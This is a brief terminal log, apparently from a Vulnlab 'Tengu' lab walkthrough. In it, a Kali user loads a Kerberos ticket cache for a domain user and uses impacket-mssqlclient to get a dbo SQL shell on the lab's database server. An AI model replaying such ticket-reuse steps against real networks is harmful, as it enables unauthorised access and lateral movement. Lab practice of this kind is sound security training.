 [-] invalid principal syntax
rzgami@kali ~/Desktop/Vulnlab/chains/tengu/gMSADumper main export KRB5CCNAME=T1_M.WINTERS@MSSQLSvc_sql.tengu.vl@TENGU.VL.
ccache
rzgami@kali ~/Desktop/Vulnlab/chains/tengu/gMSADumper main impacket-mssqlclient -k sql.tengu.vl
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(SQL): Line 1: Changed database context to 'master'.
[*] INFO(SQL): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (TENGU\t1_m.winters  dbo@master)>